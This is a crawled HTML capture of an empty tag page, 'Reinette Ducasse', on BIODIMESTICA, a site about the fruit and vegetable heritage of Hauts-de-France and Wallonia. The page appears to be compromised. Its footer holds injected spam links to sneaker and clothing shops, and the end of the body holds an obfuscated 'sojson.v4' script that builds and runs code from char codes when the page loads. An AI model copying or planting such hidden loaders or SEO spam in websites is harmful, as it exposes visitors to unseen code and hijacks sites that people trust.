

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biodimestica.eu/fr/tags/reinette-ducasse
body_size: 7343
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Reinette Ducasse" href="https://biodimestica.eu/fr/taxonomy/term/747/feed" />
<link rel="canonical" href="/fr/tags/reinette-ducasse" />
<link rel="shortlink" href="/fr/taxonomy/term/747" />
<meta about="/fr/tags/reinette-ducasse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Reinette Ducasse" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Reinette Ducasse | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_i6wfwN9-24zPhiiFiWdooqz1kepPRdac3PgHkC23TE8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_N3D4sXN1kAQ9qRnZTsqL5-ftGSaTOQopMLjM8x8tez8.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_5ykOAGzrI8f2OoBl2It94pPTCEugzg2Em4ndPdMRIgc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"izL28IJhNsXljUlWo9SwvyPHm_7KqBxwceUBN1oH8kg","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"urlIsAjaxTrusted":{"\/fr\/tags\/reinette-ducasse":true},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-747 context-tags">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/tags/reinette-ducasse" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8ACFUGrcuJMP9imm9h0UtN8vtcrlWJ7ir1ihk8hHB44" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="v:url" property="v:title">Accueil</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Reinette Ducasse</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="term-listing-heading"><div id="taxonomy-term-747" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>Il n'y a actuellement aucun contenu classé avec ce terme.</p>    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/butsy/179264456-znizhka-futbolni-butsi-nike-air-zoom-mercurial-414243-podarunok" title="choix">nike lunar gato 2 hyper blue volt , Украина #179264456 , Снижка! футбольные бутсы nike air zoom mercurial 43 + подарок — цена 2100 грн в каталоге Бутсы ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/nike-shox-tl-black-playful-pink-ih4485-001/" title="choix">001 - high top nike sneakers with swirls on skin tags - Nike Shox TL Black Playful Pink IH4485
</a></li><li class="keys_words"><a class="keys_words" href="https://af.americanheritageschool.org/abdbaaHshop/nfl/chargers/chargers-rookie-ladd-mcconkey-theme-song-reacts" title="choix">Chargers rookie WR Ladd McConkey reacts to hilarious new theme song
</a></li><li class="keys_words"><a class="keys_words" href="https://www.fledermaus.at/aabbaeashop/air-jordan/air-jordan-8" title="choix">Cheap Fledermaus Jordan outlet , Get Travis Scott x Air Jordan 1 Low Dark Mocha , Online Air Jordan Sneakers , Jordan Legacy 312 Exploration Unit Trainers
</a></li><li class="keys_words"><a class="keys_words" href="https://www.febacam.com/dbfbdgzshop/cosmetics/dlya-volos/shampuni/175283488-shampun-celine-professional-daily-use-shampoo-1000ml" title="choix">Website unavailable - OVHcloud
</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebadctshop" title="choix">Cherry Jordan 11 Release Date</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebaidxshop" title="choix">saquon barkley nike air trainer iii DA5403 200 release date</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebacanshop" title="choix">air jordan 1 retro high og chicago on foot</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebabagqshop" title="choix">adidas yeezy boost 350 v2 salt</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebajcdshop" title="choix">air jordan 4 red urban camo custom</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='89401'></span></body>
</html>